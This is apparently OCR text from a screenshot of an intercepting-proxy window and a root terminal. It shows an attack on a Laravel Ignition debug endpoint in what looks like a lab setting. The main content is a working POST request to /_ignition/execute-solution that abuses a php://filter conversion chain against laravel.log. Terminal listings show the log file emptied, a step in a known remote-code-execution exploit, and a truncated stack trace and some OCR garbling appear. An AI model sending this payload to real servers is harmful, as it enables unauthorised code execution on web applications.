 Send
Cancel
Target: http://192.168.77.37:13010
HTTP/1
Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 307
8 Content-Type: application/json
9
0 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-1
6le|convert.quoted-printable-encode|convert.i
conv.utf-16le.utf-8|convert.base64-decode/res
ource=../storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Feb 2022 09:55:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
root@portscan-110:~
#18 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(166): Illuminate\\Rou
#19 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128): Illuminate\\Foundati
#20 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TransformsRequest.php
#21 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illuminate\\Foundati
#22 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/TransformsRequest.php
#23 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illuminate\\Foundati
#24 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/ValidatePostSize.php(
#25 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illuminate\\Foundati
#26 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/PreventRequestsDuring
#27 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Illuminate\\Foundati
#28 /var/www/vendor/fruitcake/laravel-cors/src/HandleCors.php(37): Illuminate\\Pipeline\\Pipeline->Il
#29 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Fruitcake\\Cors\\Han
#30 /var/www/vendor/fideloper/proxy/src/TrustProxies.php(57): Illuminate\\Pipeline\\Pipeline->Illumin
#31 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Fideloper\\Proxy\\Tr
#32 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(103): Illuminate\\Pipeline
#33 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(141): Illuminate\\Pip
#34 /var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(110): Illuminate\\Fou
#35 /var/www/html/index.php(52): Illuminate\\Foundation\\Http\\Kernel->handle(Object(Illuminate\\Http
#36 {main}
"}
root@6dae5af435f3:/var/www/storage/logs# ls -la
total 32
drwxr-xr-x 1 www-data www-data 4096 Feb 9 08:00 .
drwxr-xr-x 1 www-data www-data 4096 Nov 17 2020 ..
-rw-r--r-- 1 www-data www-data 14 Nov 17 2020 .gitignore
-rw-r--r-- 1 www-data www-data 13774 Feb 11 08:48 laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -la
total 16
drwxr-xr-x 1 www-data www-data 4096 Feb 9 08:00 .
drwxr-xr-x 1 www-data www-data 4096 Nov 17 2020 ..
-rw-r--r-- 1 www-data www-data 14 Nov 17 2020 .gitignore
-rw-r--r-- 1 www-data www-data 0 Feb 11 09:55 laravel.log
root@6dae5af435f3:/var/www/storage/logs#
Search...
0 matches